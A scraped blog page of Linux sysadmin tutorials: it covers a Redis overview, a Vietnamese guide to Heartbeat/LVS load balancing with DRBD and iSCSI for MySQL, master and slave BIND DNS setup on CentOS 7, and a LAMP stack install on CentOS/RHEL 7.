khanhnnvn

Redis – Overview

 Database  Comments Off on Redis – Overview
Sep 202014
 

Redis is an open source, advanced key-value store and a serious solution for building high-performance, scalable web applications.
Redis has three main peculiarities that set it apart from much of its competition:

  • Redis holds its database entirely in memory, using the disk only for persistence.
  • Redis has a relatively rich set of data types when compared to many key-value data stores.
  • Redis can replicate data to any number of slaves.

Redis Advantages

  • Exceptionally Fast : Redis is very fast and can perform about 110000 SETs per second, about 81000 GETs per second.
  • Supports Rich data types : Redis natively supports most of the datatypes that most developers already know like list, set, sorted set, hashes. This makes it very easy to solve a variety of problems because we know which problem can be handled better by which data type.
  • Operations are atomic : All the Redis operations are atomic, which ensures that if two clients concurrently access Redis server will get the updated value.
  • MultiUtility Tool : Redis is a multi utility tool and can be used in a number of usecases like caching, messaging-queues (Redis natively supports Publish/ Subscribe ), any short lived data in your application like web application sessions, web page hit counts, etc.

Why Redis is different compared to other key-value stores?

  • Redis is a different evolution path in the key-value DBs where values can contain more complex data types, with atomic operations defined on those data types.
  • Redis is an in-memory but persistent on disk database, so it represents a different trade off where very high write and read speed is achieved with the limitation of data sets that can’t be larger than memory. Another advantage of in memory databases is that the memory representation of complex data structures is much simpler to manipulate compared to the same data structure on disk, so Redis can do a lot, with little internal complexity.

Cài đặt HA & LVS

 Linux  Comments Off on Cài đặt HA & LVS
Sep 202014
 

1. Mô hình

Các bước cài đặt HA và LVS cho các máy chủ Load  balancing và database
    *  heartbeat
          o heartbeat-pils
          o heartbeat-stonith
    * heartbeat-ldirectord
          o ipvsadm
          o perl-MailTools
                + perl-TimeDate
          o perl-Net-IMAP-Simple
          o perl-Net-IMAP-Simple-SSL
                + perl-IO-Socket-SSL
                      # perl-Net-SSLeay
          o perl-Mail-POP3Client
          o perl-Mail-IMAPClient
          o perl-Authen-Radius
                + perl-Data-HexDump
Cấu hình load balancing

Cấu hình load blance bằng LVS / NAT
  1. Cho phép IP fowarding
# echo “1” > /proc/sys/net/ipv4/ip_forward 
  1. Tạo virtual service cho LV server (qua phương thức round robin )
# ipvsadm -A -t 172.16.0.1:http -s rr 
  1. Đối với dịch dịch vụ virtual trên , dùng các lệnh sau để cấu hình cho realserver
# ipvsadm -a -t 172.16.0.1:http -r 10.0.0.101:http -m
# ipvsadm -a -t 172.16.0.1:http -r 10.0.0.102:http -m
  1. Có thể kiểm tra kết quả bằng lệnh
#ipvsadm -L  
  1. Chỉnh default gateway tại máy load balancing
#route add -net default gw 10.0.0.1 
Load blance bằng LVS / DR
  1. Thêm interface ảo cho load balancing (vì mô hình LVS/DR yêu cầu ta phải tạo thêm virtual IP)
 # ifconfig eth1:0 10.0.0.100 netmask 255.255.255.0 
  1. Khai báo dịch vụ ảo cho load balancing
# ipvsadm -A -t 10.0.0.100:http -s rr  
  1. Khai báo server thật  trên loadbalancing
# ipvsadm -a -t 10.0.0.100:http -r 10.0.0.101:http -m
# ipvsadm -a -t 10.0.0.100:http -r 10.0.0.102:http -m
  1. Có thể kiểm tra kết quả bằng lệnh
#ipvsadm -L  
Cấu hình file để không bị mất khi khởi động

# /etc/ha.d/ldirectord.cf
checktimeout=15
checkinterval=5
autoreload=yes
logfile="/var/log/ldirectord.log"
quiescent=yes
virtual=10.0.0.100:80
        fallback=127.0.0.1:80
        real=10.0.0.101:80 gate
        real=10.0.0.102:80 gate
        service=http
        request="test.html"
        receive="Still alive"
        scheduler=rr
        persistent=600
        protocol=tcp
        checktype=negotiate
  1. Chạy dịch vụ
#/etc/init.d/ldirectord start
  1. Kiểm tra kết quả
#ipvsadm -L –n
Cấu hình máy chủ thật để đảm bảo xử lý gói tin
  1. Tạo card mạng ảo để nhận gói tin gửi tới theo địa chỉ card mạng ảo
#vi  /etc/sysconfig/network-scripts/ifcfg-lo:0
DEVICE=lo:0
IPADDR=10.0.0.100
NETMASK=255.255.255.255
NETWORK=10.0.0.0
BROADCAST=10.0.0.255
ONBOOT=yes
NAME=loopback
#/etc/init.d/network restart
# ip add sh lo
  1. Giới hạn việc quảng bá gói tin ARP
# vi /etc/sysctl.conf
net.ipv4.conf.all.arp_ignore =  1
net.ipv4.conf.eth0.arp_ignore =  1
net.ipv4.conf.all.arp_announce =  2
net.ipv4.conf.eth0.arp_announce =  2
# sysctl -p
  1. Cấu hình  default gateway
#echo “any v default  gw 10.0.0.1″ > /etc/sysconfig/static-routes
#service network restart
#route -n
  1. Tạo trang web để kiểm tra
#echo “Still alive” > /var/www/html/ldirectord.html
#echo “Real server 1” > /var/www/html/index.html
  1. Chạy thử web server
#service httpd restart
Kiểm tra ldirectord
  • Kết nối vào máy chủ địa chỉ 172.16.0.1
Kết quả: trang index.html của server 1 hoặc server 2 trả về
  • Xóa kết nối với máy chủ 1 và truy cập lại trang web
Cấu hình chạy HA cho Web server

  1. Cấu hình hostname cho các máy database1 và database2
#vi /etc/sysconfig/network
HOSTNAME=database1 
# với máy cơ sở dữ liệu database2
# HOSTNAME=database2 
  1. Cấu hình phần giải tên cho các máy (hai máy giống nhau)
#vi /etc/hosts
127.0.0.1    localhost   localdomain
10.0.0.97    database1   database
10.0.0.98    database2   database
Ghi chú:
Tên database1 và database2 ở trên phải giống kết quả của câu lệnh uname –r khi thực hiện trên các máy.
  1. Cấu hình file /etc/ha.d/ha.cf
# vi /etc/ha.d/ha.cf
logfacility   local0
keepalive     1
deadtime      10
warntime      5
initdead      120
udpport       694
mcast eth1 225.0.0.1 694 1 0
auto_failback off
node          database1 
node          database2
ping          192.168.1.1
respawn hacluster /usr/lib/heartbeat/ipfail
crm on
Ghi chú:
§  Tên database1 và database2 ở trên phải giống kết quả của câu lệnh uname –n khi thực hiện trên các máy.
  1. Tạo chứng thực giữa 2 node:
#vi /etc/ha.d/authkeys
auth 2
2 sha1 ThisIsMyPassword
#chmod 600 /etc/ha.d/authkeys
  1. Đặt thời gian cho 2 node như nhau
  2. Cấu hình Heartbeat trên node còn lại
#/usr/lib/heartbeat/ha_propagate
  1. Chạy heartbeat trên cả 2 node
#/etc/init.d/heartbeat start
  1. Chạy heartbeat trên cả 2 node
Cấu hình STONITH
  1. Trên cả 2 node tạo khá chứng thực
# ssh-keygen -t rsa
  1. Phân bố khóa
database1# ssh-copy-id -i /root/.ssh/id_rsa.pub database2
database2# ssh-copy-id -i /root/.ssh/id_rsa.pub database1
  1. Kiểm tra kết quả
Database1# ssh -q -x -n -l root “ldirector1” “ls -l /”
  1. Kích hoạt tiến trình atm
/etc/init.d/atd start
chkconfig atd on
  1. Tạo STONITH clone resource
Cài đặt và cấu hình drbd
  1. Thêm ổ cứng vào cả 2 máy ảo (ổ cứng nhận trong 2 máy là /dev/sdb)
  2. Partition ổ cứng /dev/sdb trên hai máy thành ổ cứng /dev/sdb1 (chú ý không format ổ cứng).
  3. Làm sạch ổ cứng (trong trường hợp đã format ổ cứng)
# dd if=/dev/zero of=/dev/sdb1 bs=1M count=128
  1. Cài đặt gói drbd trên cả 2 máy
#tar –xvzf drbd-8.0.3.tar.gz
#cd drbd-8.0.3
#make clean all
#make install
#make install-tools
  1. Cấu hình file  /etc/drbd.conf
resource mysql {
      protocol      C;
      startup { wfc-timeout 0; degr-wfc-timeout     120; }
      disk { on-io-error detach; }
      syncer {
      }
      on database1 {
          device      /dev/drbd0;
          disk        /dev/sdb1;
          address     192.168.3.97:8000;
          meta-disk   internal;
      }
      on database2 {
          device      /dev/drbd0;
          disk        /dev/sdb1;
          address     192.168.3.98:8000;
          meta-disk   internal;
        }
      }
  1. Trên máy chủ database 1
[root@database1 etc]# drbdadm create-md mysql
[root@database1 etc]# drbdadm adjust mysql
[root@database1 ~]# drbdsetup /dev/drbd0 primary -o
[root@database1 ~]# service drbd start
[root@database1 ~]# service drbd status
  1. Trên máy chủ database 2
[root@database2 ~]# service drbd start
[root@ database2 ~]# service drbd status
  1. Kiểm tra tiến trình đang chạy
[root@ database1 ~]# watch cat /proc/drbd
Cấu hình High Avaibility cho Mysql
  1. Trên 2 máy chủ database1 và database2
[root@database1 ~]# cd /etc/ha.d/
[root@ database1 ha.d]# cp /usr/share/doc/heartbeat-2.0.8/haresources ./
Chỉnh sửa file haresources thành
Database1  192.168.0.00 drbddisk::mysql Filesystem::/dev/drbd0::/var/lib/mysql::ext3 mysqld
  1. Format ổ cứng
[root@database2 ~]# drbdadm secondary mysql
[root@database1 ~]# drbdadm primary mysql
[root@database1 ~]# mkfs.ext3 -L mysql /dev/drbd0
[root@database1 ~]# mkfs.ext3 /dev/drbd0
[root@database1 ~]# mount /dev/drbd0 /mnt/mysql
  1. Chỉnh sửa file cấu hình mysql bằng chỉnh sửa file my.cnf ở trên cả 2 máy
Chỉnh phần datadir=/mnt/mysql/data
  1. Khởi tạo có sở dữ liệu mysql
[root@database1 ~]# mysql_install_db
Cấu hình High Avaibility cho website và samba
  1. Trên máy 2 chủ database1 và database2 cấu hình heartbeat để cluster httpd
[root@database1 ~]# cd /etc/ha.d/
[root@ database1 ha.d]# cp /usr/share/doc/heartbeat-2.0.8/haresources ./
Chỉnh sửa file haresources thành
database1  192.168.85.3 httpd smb 
Kết nối storage thông qua iSCSI thay cho sử dụng drbd
  1. Chuẩn bị storage và kết nối mạng cho storage
  2. Kiểm tra gói cài hỗ trợ iSCSI
[root@database ~]#  rpm –q iscsi-initiator-utils-4.0.3.0-4
  1. Cấu hình iSCSI và khởi động dịch vụ
[root@database ~]#  vi /etc/iscsi/iscsid.conf
Nhập user và password truy cập storage
node.session.auth.username = My_ISCSI_USR_NAME
node.session.auth.password = MyPassword
discovery.sendtargets.auth.username = My_ISCSI_USR_NAME
discovery.sendtargets.auth.password = MyPassword
[root@database ~]#  /etc/init.d/iscsi start
  1. Tìm  kiếm và đăng nhập target
[root@database ~]#   iscsiadm -m discovery -t sendtargets -p 192.168.1.99
[root@database ~]#   /etc/init.d/iscsi restart
  1. Kiểm tra ổ đĩa được nhận
[root@database ~]#  fdisk –l
  1. Format ổ cứng và mount vào hệ thống
[root@database ~]#  fdisk /dev/sdd
[root@database ~]#  mkfs.ext3 /dev/sdd1
[root@database ~]#  mkfs.ext3 /dev/sdd1
[root@database ~]#  mkdir /mnt/iscsi
[root@database ~]#  mount /dev/sdd1 /mnt/iscsi
  1. Cấu hình để mount tự động khi khởi động server
[root@database ~]#   chkconfig iscsi on
Chỉnh sửa file /etc/fstab
/dev/sdd1 /mnt/iscsi ext3 _netdev 0 0

Setting Up DNS Server On CentOS 7

 Linux  Comments Off on Setting Up DNS Server On CentOS 7
Sep 192014
 

For the purpose of this tutorial, I will be using three nodes. One will be acting as Master DNS server, the second system will be acting as Secondary DNS, and the third will be our DNS client. Here are my three systems details.
Primary (Master) DNS Server Details:
Operating System     : CentOS 7 minimal server
Hostname             : masterdns.sysadmin.com.vn
IP Address           : 192.168.1.101/24
Secondary (Slave) DNS Server Details:
Operating System     : CentOS 7 minimal server
Hostname             : secondarydns.sysadmin.com.vn
IP Address           : 192.168.1.102/24
Client Details:
Operating System     : CentOS 6.5 Desktop  
Hostname             : client.sysadmin.com.vn
IP Address           : 192.168.1.103/24
Setup Primary (Master) DNS Server
Install bind9 packages on your server.
yum install bind bind-utils -y
1. Configure DNS Server
Edit ‘/etc/named.conf’ file.
vi /etc/named.conf
Add the lines as shown in bold:
//
// named.conf
//
// Provided by Red Hat bind package to configure the ISC BIND named(8) DNS
// server as a caching only nameserver (as a localhost DNS resolver only).
//
// See /usr/share/doc/bind*/sample/ for example named configuration files.
//
options {
    listen-on port 53 { 127.0.0.1; 192.168.1.101;}; ### Master DNS IP ###
#    listen-on-v6 port 53 { ::1; };
    directory     “/var/named”;
    dump-file     “/var/named/data/cache_dump.db”;
    statistics-file “/var/named/data/named_stats.txt”;
    memstatistics-file “/var/named/data/named_mem_stats.txt”;
    allow-query     { localhost; 192.168.1.0/24;}; ### IP Range ###
    allow-transfer{ localhost; 192.168.1.102; };   ### Slave DNS IP ###
    /*
     – If you are building an AUTHORITATIVE DNS server, do NOT enable recursion.
     – If you are building a RECURSIVE (caching) DNS server, you need to enable
       recursion.
     – If your recursive DNS server has a public IP address, you MUST enable access
       control to limit queries to your legitimate users. Failing to do so will
       cause your server to become part of large scale DNS amplification
       attacks. Implementing BCP38 within your network would greatly
       reduce such attack surface
    */
    recursion yes;
    dnssec-enable yes;
    dnssec-validation yes;
    dnssec-lookaside auto;
    /* Path to ISC DLV key */
    bindkeys-file “/etc/named.iscdlv.key”;
    managed-keys-directory “/var/named/dynamic”;
    pid-file “/run/named/named.pid”;
    session-keyfile “/run/named/session.key”;
};
logging {
        channel default_debug {
                file “data/named.run”;
                severity dynamic;
        };
};
zone “.” IN {
    type hint;
    file “named.ca”;
};
zone “sysadmin.com.vn” IN {
type master;
file “forward.unixmen”;
allow-update { none; };
};
zone “1.168.192.in-addr.arpa” IN {
type master;
file “reverse.unixmen”;
allow-update { none; };
};
include “/etc/named.rfc1912.zones”;
include “/etc/named.root.key”;
2. Create Zone files
Create forward and reverse zone files which we mentioned in the ‘/etc/named.conf’ file.
2.1 Create Forward Zone
Create forward.unixmen file in the ‘/var/named’ directory.
vi /var/named/forward.unixmen
Add the following lines:
$TTL 86400
@   IN  SOA     masterdns.sysadmin.com.vn. root.sysadmin.com.vn. (
        2011071001  ;Serial
        3600        ;Refresh
        1800        ;Retry
        604800      ;Expire
        86400       ;Minimum TTL
)
@       IN  NS          masterdns.sysadmin.com.vn.
@       IN  NS          secondarydns.sysadmin.com.vn.
@       IN  A           192.168.1.101
@       IN  A           192.168.1.102
@       IN  A           192.168.1.103
masterdns       IN  A   192.168.1.101
secondarydns    IN  A   192.168.1.102
client          IN  A   192.168.1.103
2.2 Create Reverse Zone
Create reverse.unixmen file in the ‘/var/named’ directory.
vi /var/named/reverse.unixmen
Add the following lines:
$TTL 86400
@   IN  SOA     masterdns.sysadmin.com.vn. root.sysadmin.com.vn. (
        2011071001  ;Serial
        3600        ;Refresh
        1800        ;Retry
        604800      ;Expire
        86400       ;Minimum TTL
)
@       IN  NS          masterdns.sysadmin.com.vn.
@       IN  NS          secondarydns.sysadmin.com.vn.
@       IN  PTR         sysadmin.com.vn.
masterdns       IN  A   192.168.1.101
secondarydns    IN  A   192.168.1.102
client          IN  A   192.168.1.103
101     IN  PTR         masterdns.sysadmin.com.vn.
102     IN  PTR         secondarydns.sysadmin.com.vn.
103     IN  PTR         client.sysadmin.com.vn.
3. Start the DNS service
Enable and start DNS service:
systemctl enable named
systemctl start named
4. Firewall Configuration
We must allow the DNS service default port 53 through firewall.
firewall-cmd –permanent –add-port=53/tcp
5. Restart Firewall
firewall-cmd –reload
6. Configuring Permissions, Ownership, and SELinux
Run the following commands one by one:
chgrp named -R /var/named
chown -v root:named /etc/named.conf
restorecon -rv /var/named
restorecon /etc/named.conf
7. Test DNS configuration and zone files for any syntax errors
Check DNS default configuration file:
named-checkconf /etc/named.conf
If it returns nothing, your configuration file is valid.
Check Forward zone:
named-checkzone sysadmin.com.vn /var/named/forward.unixmen
Sample output:
zone sysadmin.com.vn/IN: loaded serial 2011071001
OK
Check reverse zone:
named-checkzone sysadmin.com.vn /var/named/reverse.unixmen 
Sam
ple Output:
zone sysadmin.com.vn/IN: loaded serial 2011071001
OK
Add the DNS Server details in your network interface config file.
vi /etc/sysconfig/network-scripts/ifcfg-enp0s3
TYPE=”Ethernet”
BOOTPROTO=”none”
DEFROUTE=”yes”
IPV4_FAILURE_FATAL=”no”
IPV6INIT=”yes”
IPV6_AUTOCONF=”yes”
IPV6_DEFROUTE=”yes”
IPV6_FAILURE_FATAL=”no”
NAME=”enp0s3″
UUID=”5d0428b3-6af2-4f6b-9fe3-4250cd839efa”
ONBOOT=”yes”
HWADDR=”08:00:27:19:68:73″
IPADDR0=”192.168.1.101″
PREFIX0=”24″
GATEWAY0=”192.168.1.1″
DNS=”192.168.1.101″
IPV6_PEERDNS=”yes”
IPV6_PEERROUTES=”yes”
Edit file /etc/resolv.conf,
vi /etc/resolv.conf
Add the name server ip address:
nameserver      192.168.1.101
Save and close the file.
Restart network service:
systemctl restart network
8. Test DNS Server
dig masterdns.sysadmin.com.vn
Sample Output:
; <<>> DiG 9.9.4-RedHat-9.9.4-14.el7 <<>> masterdns.sysadmin.com.vn
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 25179
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;masterdns.sysadmin.com.vn.    IN    A
;; ANSWER SECTION:
masterdns.sysadmin.com.vn. 86400    IN    A    192.168.1.101
;; AUTHORITY SECTION:
sysadmin.com.vn.        86400    IN    NS    secondarydns.sysadmin.com.vn.
sysadmin.com.vn.        86400    IN    NS    masterdns.sysadmin.com.vn.
;; ADDITIONAL SECTION:
secondarydns.sysadmin.com.vn. 86400 IN    A    192.168.1.102
;; Query time: 0 msec
;; SERVER: 192.168.1.101#53(192.168.1.101)
;; WHEN: Wed Aug 20 16:20:46 IST 2014
;; MSG SIZE  rcvd: 125
nslookup sysadmin.com.vn
Sample Output:
Server:        192.168.1.101
Address:    192.168.1.101#53
Name:    sysadmin.com.vn
Address: 192.168.1.103
Name:    sysadmin.com.vn
Address: 192.168.1.101
Name:    sysadmin.com.vn
Address: 192.168.1.102
Now the Primary DNS server is ready to use.
It is time to configure our Secondary DNS server.
Setup Secondary(Slave) DNS Server
Install bind packages using the following command:
yum install bind bind-utils -y
1. Configure Slave DNS Server
Edit file ‘/etc/named.conf’:
vi /etc/named.conf
Make the changes as shown in bold.
//
// named.conf
//
// Provided by Red Hat bind package to configure the ISC BIND named(8) DNS
// server as a caching only nameserver (as a localhost DNS resolver only).
//
// See /usr/share/doc/bind*/sample/ for example named configuration files.
//
options {
listen-on port 53 { 127.0.0.1; 192.168.1.102; };
listen-on-v6 port 53 { ::1; };
directory “/var/named”;
dump-file “/var/named/data/cache_dump.db”;
        statistics-file “/var/named/data/named_stats.txt”;
        memstatistics-file “/var/named/data/named_mem_stats.txt”;
allow-query     { localhost; 192.168.1.0/24; };
.
.
.
.
zone “.” IN {
type hint;
file “named.ca”;
};
zone “sysadmin.com.vn” IN {
type slave;
file “slaves/unixmen.fwd”;
masters { 192.168.1.101; };
};
zone “1.168.192.in-addr.arpa” IN {
type slave;
file “slaves/unixmen.rev”;
masters { 192.168.1.101; };
};
include “/etc/named.rfc1912.zones”;
include “/etc/named.root.key”;
2. Start the DNS Service
systemctl enable named
systemctl start named
Now the forward and reverse zones are automatically replicated from Master DNS server to ‘/var/named/slaves/’ in Secondary DNS server.
ls /var/named/slaves/
Sample Output:
unixmen.fwd  unixmen.rev
3. Add the DNS Server details
Add the DNS Server details in your network interface config file.
vi /etc/sysconfig/network-scripts/ifcfg-enp0s3
TYPE=”Ethernet”
BOOTPROTO=”none”
DEFROUTE=”yes”
IPV4_FAILURE_FATAL=”no”
IPV6INIT=”yes”
IPV6_AUTOCONF=”yes”
IPV6_DEFROUTE=”yes”
IPV6_FAILURE_FATAL=”no”
NAME=”enp0s3″
UUID=”5d0428b3-6af2-4f6b-9fe3-4250cd839efa”
ONBOOT=”yes”
HWADDR=”08:00:27:19:68:73″
IPADDR0=”192.168.1.102″
PREFIX0=”24″
GATEWAY0=”192.168.1.1″
DNS1=”192.168.1.101″
DNS2=”192.168.1.102″
IPV6_PEERDNS=”yes”
IPV6_PEERROUTES=”yes”
Edit file /etc/resolv.conf,
vi /etc/resolv.conf
Add the name server ip address:
nameserver      192.168.1.101
nameserver      192.168.1.102
Save and close the file.
Restart network service:
systemctl restart network
4. Firewall Configuration
We must allow the DNS service default port 53 through firewall.
firewall-cmd –permanent –add-port=53/tcp
5. Restart Firewall
firewall-cmd –reload
6. Configuring Permissions, Ownership, and SELinux
chgrp named -R /var/named
chown -v root:named /etc/named.conf
restorecon -rv /var/named
restorecon /etc/named.conf
7. Test DNS Server
dig masterdns.sysadmin.com.vn
Sample Output:
; <<>> DiG 9.9.4-RedHat-9.9.4-14.el7 <<>> masterdns.sysadmin.com.vn

< div style="background: #FCFCFC; line-height: 15.0pt; margin-bottom: 7.5pt; tab-stops: 45.8pt 91.6pt 137.4pt 183.2pt 229.0pt 274.8pt 320.6pt 366.4pt 412.2pt 458.0pt 503.8pt 549.6pt 595.4pt 641.2pt 687.0pt 732.8pt; word-break: break-all;">;; global options: +cmd

;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 18204
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;masterdns.sysadmin.com.vn.    IN    A
;; ANSWER SECTION:
masterdns.sysadmin.com.vn. 86400    IN    A    192.168.1.101
;; AUTHORITY SECTION:
sysadmin.com.vn.        86400    IN    NS    masterdns.sysadmin.com.vn.
sysadmin.com.vn.        86400    IN    NS    secondarydns.sysadmin.com.vn.
;; ADDITIONAL SECTION:
secondarydns.sysadmin.com.vn. 86400 IN    A    192.168.1.102
;; Query time: 0 msec
;; SERVER: 192.168.1.102#53(192.168.1.102)
;; WHEN: Wed Aug 20 17:04:30 IST 2014
;; MSG SIZE  rcvd: 125
dig secondarydns.sysadmin.com.vn
Sample Output:
; <<>> DiG 9.9.4-RedHat-9.9.4-14.el7 <<>> secondarydns.sysadmin.com.vn
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 60819
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;secondarydns.sysadmin.com.vn.    IN    A
;; ANSWER SECTION:
secondarydns.sysadmin.com.vn. 86400 IN    A    192.168.1.102
;; AUTHORITY SECTION:
sysadmin.com.vn.   &
nbsp;    86400    IN    NS    masterdns.sysadmin.com.vn.
sysadmin.com.vn.        86400    IN    NS    secondarydns.sysadmin.com.vn.
;; ADDITIONAL SECTION:
masterdns.sysadmin.com.vn. 86400    IN    A    192.168.1.101
;; Query time: 0 msec
;; SERVER: 192.168.1.102#53(192.168.1.102)
;; WHEN: Wed Aug 20 17:05:50 IST 2014
;; MSG SIZE  rcvd: 125
nslookup sysadmin.com.vn
Sample Output:
Server:        192.168.1.102
Address:    192.168.1.102#53
Name:    sysadmin.com.vn
Address: 192.168.1.101
Name:    sysadmin.com.vn
Address: 192.168.1.103
Name:    sysadmin.com.vn
Address: 192.168.1.102
Client Side Configuration
Add the DNS server details in ‘/etc/resolv.conf’ file in all client systems
vi /etc/resolv.conf
# Generated by NetworkManager
search sysadmin.com.vn
nameserver 192.168.1.101
nameserver 192.168.1.102
Restart network service or reboot the system.
Test DNS Server
Now, you can test the DNS server using any one of the following commands:
dig masterdns.sysadmin.com.vn
dig secondarydns.sysadmin.com.vn
dig client.sysadmin.com.vn
nslookup sysadmin.com.vn
That’s all about now. The primary and secondary DNS servers are ready to use.
Cheers!h

CentOS and RHEL 7: Install Linux, Apache, MariaDB, PHP (LAMP) Stack

 Linux  Comments Off on CentOS and RHEL 7: Install Linux, Apache, MariaDB, PHP (LAMP) Stack
Sep 192014
 

Iam new Red Hat Enterprise Linux version 7 user/sysadmin/developer. This version made the big number change for RHEL 7/CentOS 7. How can I install LAMP (Linux, Apache, MariaDB, PHP) stack on a RHEL version 7 or CentOS Linux version 7 using CLI or over ssh based session?

Tutorial details
Difficulty Easy (rss)
Root privileges Yes
Requirements CentOS/RHEL v7.x
Estimated completion time 20m

RHEL 7 has been released and CentOS Linux 7 is on its way with many notable changes. This guide explains how to install LAMP server.

More about LAMP

LAMP is nothing but a software bundle or a platform consisting of Linux operating system, Apache web-server, MySQL database server and PHP (or Perl/Python)scripting language. The LAMP stack is used for building heavy-duty dynamic web sites entirely out of free and open-source software. In this tutorial, I’m going to explain how to Linux, Apache, MySQL/MariaDB (drop in replacement for MySQL), PHP (LAMP) stack On CentOS 7 or RHEL 7.

Assumptions

  • I’m assuming that you’ve installed basic RHEL 7 or CentOS 7 server. Open the Terminal app and type the following command as root user.
  • You must be familiar with the yum command
  • You must know your Server’s IP address. Use the following command to find your server’s ip address for eth0 interface:

    ifconfig eth0
    OR
    ip a show eth0
    OR
    ip addr list eth0 | awk '/inet /{sub(//[0-9]+/,"",$2); print $2}'
    OR
    ifconfig eth0 | awk '/inet /{print $2}'
    10.41.143.156
  • I’m going to use IP address 10.41.143.156 for testing purpose. Feel free to replace this IP address with your actual private or public IP address.
Enough talk, let’s set up LAMP stack.

Step #1: Install Apache on a CentOS 7 / RHEL 7 server

Type the following yum command to install Apache web-server:
sudo yum install httpd
Sample outputs:
Loaded plugins: amazon-id, rhui-lb
Resolving Dependencies
--> Running transaction check
---> Package httpd.x86_64 0:2.4.6-17.el7 will be installed
--> Processing Dependency: httpd-tools = 2.4 .6-17.el7 for package: httpd-2.4.6-17.el7.x86_64
--> Processing Dependency: /etc/mime.types for package: httpd-2.4.6-17.el7.x86_64
--> Running transaction check
---> Package httpd-tools.x86_64 0:2.4.6-17.el7 will be installed
---> Package mailcap.noarch 0:2.1.41-2.el7 will be installed
--> Finished Dependency Resolution
 
Dependencies Resolved
 
======================================================================================================
Package Arch Version Repository Size
======================================================================================================
Installing:
httpd x86_64 2.4.6-17.el7 rhui-REGION-rhel-server-releases 1.2 M
Installing for dependencies:
httpd-tools x86_64 2.4.6-17.el7 rhui-REGION-rhel-server-releases 77 k
mailcap noarch 2.1.41-2.el7 rhui-REGION-rhel-server-releases 31 k
 
Transaction Summary
======================================================================================================
Install 1 Package (+2 Dependent packages)
 
Total download size: 1.3 M
Installed size: 3.9 M
Is this ok [y/d/N]: y
Downloading packages:
(1/3): httpd-tools-2.4.6-17.el7.x86_64.rpm | 77 kB 00:00:00
(2/3): httpd-2.4.6-17.el7.x86_64.rpm | 1.2 MB 00:00:00
(3/3): mailcap-2.1.41-2.el7.noarch.rpm | 31 kB 00:00:00
------------------------------------------------------------------------------------------------------
Total 2.0 MB/s | 1.3 MB 00:00:00
Running transaction check
Running transaction test
Transaction test succeeded
Running transaction
Installing : httpd-tools-2.4.6-17.el7.x86_64 1/3
Installing : mailcap-2.1.41-2.el7.noarch 2/3
Installing : httpd-2.4.6-17.el7.x86_64 3/3
Verifying : mailcap-2.1.41-2.el7.noarch 1/3
Verifying : httpd-tools-2.4.6-17.el7.x86_64 2/3
Verifying : httpd-2.4.6-17.el7.x86_64 3/3
 
Installed:
httpd.x86_64 0:2.4.6-17.el7
 
Dependency Installed:
httpd-tools.x86_64 0:2.4.6-17.el7 mailcap.noarch 0:2.1.41-2.el7
 
Complete!
 

Enable the httpd service at boot time

To make sure the httpd service start automatically at the boot time, enter:
sudo systemctl enable httpd.service
Sample outputs:
ln -s '/usr/lib/systemd/system/httpd.service' '/etc/systemd/system/multi-user.target.wants/httpd.service'
The following command will disable the httpd service at the boot time:
sudo systemctl disable httpd.service
Sample outputs:
rm '/etc/systemd/system/multi-user.target.wants/httpd.service'

Start the httpd service on a CentOS/RHEL v7.x

sudo systemctl start httpd.service

At this stage, you can point your web-browser to your server’s IP address such as http://10.41.143.156). The following page should display on screen:
Fig.01: Check if Apache is Running on CentOS/RHEL 7 server

Fig.01: Check if Apache is Running on CentOS/RHEL 7 server

Stop the httpd service on a CentOS/RHEL v7.x

sudo systemctl stop httpd.service

Restart the httpd service on a CentOS/RHEL v7.x

sudo systemctl restart httpd.service

Finding the httpd service status on a CentOS/RHEL v7.x

To verify that the httpd service is running, enter:
systemctl is-active httpd.service
Sample outputs:
active

Gracefully restart the httpd service on a CentOS/RHEL v7.x

sudo apachectl graceful

Test httpd/Apache configuration file for errors on a CentOS/RHEL v7.x

sudo apachectl configtest
Sample outputs:
Syntax OK

httpd service default configuration

  1. Default config file: /etc/httpd/conf/httpd.conf
  2. Configuration files which load modules : /etc/httpd/conf.modules.d/ directory (e.g. PHP)
  3. Select MPMs (Processing Model) as loadable modules [worker, prefork (default)] and event:/etc/httpd/conf.modules.d/00-mpm.conf
  4. Default ports: 80 and 443 (SSL)
  5. Default log files: /var/log/httpd/{access_log,error_log}

Step #2: Install MariaDB on a CentOS 7 / RHEL 7 server

MariaDB An enhanced, drop-in replacement for MySQL server. RHEL/CentOS v7.x shifts from MySQL to MariaDB for its database management system needs. Type the following yum command to install MariaDB server:
sudo yum install mariadb-server mariadb
To start mariadb, type:
sudo systemctl start mariadb.service
To make sure the mariadb service start automatically at the boot time, enter:
sudo systemctl enable mariadb.service
Sample outputs:
ln -s '/usr/lib/systemd/system/mariadb.service' '/etc/systemd/system/multi-user.target.wants/mariadb.service'
To stop/restart and disable mariadb service use the following commands:
sudo systemctl stop mariadb.service #<-- Stop mariadb server
sudo systemctl restart mariadb.service #<-- Restart mariadb server
sudo systemctl disable mariadb.service #<-- Disable mariadb server
sudo systemctl is-active mariadb.service #<-- Is mariadb server running?

